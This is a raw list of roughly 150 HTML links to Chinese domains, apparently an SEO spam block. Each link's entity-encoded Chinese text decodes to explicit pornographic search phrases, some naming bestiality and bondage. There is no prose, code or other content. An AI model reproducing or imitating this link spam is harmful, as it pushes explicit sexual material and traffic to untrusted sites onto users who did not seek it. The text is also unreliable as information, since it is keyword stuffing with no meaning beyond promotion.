<a href="http://iwbaby.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x5077;&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://welrely.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://16361.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://zhe789.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itsense.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://cshdwx.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cts1.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://234ps.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://xinhezhubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hi168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhouang.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://qdy4.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ngocb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovkd.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://21win.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://fouquizki.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://indiesound.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hehelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://miquerj.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://startransit.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://rbmjt.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://stspa.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://qzhe.com.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://jungun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://wwhblog.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-good.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yh7777.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://lzsh001.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://51plan.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tx-music.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://oaza.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shiib.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uisir.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://jtvip.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://spashow.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://samrc.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souling.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://diezao.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhitp.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://pasani.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chxzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://icansys.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://chiweige.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hctesting.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://halihali.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://fatcai.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://firemedia.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://parknet.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szledjob.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://ovgp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://0573home.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://zgssjk.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://zeog.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://haarlem.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brandsite.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wingkou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duser.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysgls.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://gghome.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://glfood.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fidog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://kbpmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
